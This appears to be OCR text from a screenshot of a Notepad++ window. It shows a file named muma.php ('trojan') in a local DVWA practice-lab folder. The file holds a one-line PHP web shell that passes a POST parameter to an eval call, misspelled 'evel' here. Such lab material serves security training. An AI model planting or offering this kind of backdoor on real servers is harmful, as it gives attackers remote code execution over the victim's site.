 C:\phpStudy_64\phpstudy_pro\WWW\DVWA\muma.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口
muma.php
1 admin admin
2 1 <?php evel($_POST[pass]);?>
3